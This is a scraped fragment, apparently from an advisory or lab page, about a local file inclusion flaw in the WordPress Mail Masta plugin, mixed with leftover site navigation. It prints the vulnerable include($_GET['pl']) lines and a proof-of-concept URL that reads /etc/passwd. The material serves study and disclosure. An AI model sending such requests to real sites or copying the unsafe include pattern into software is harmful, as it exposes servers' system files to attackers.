 WordPress Plugin Mail M
https://www.exploit-db.com/exploits/40290
3
19
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of
selecting the appropriate page from the array by its name, the script directly includes the
input parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd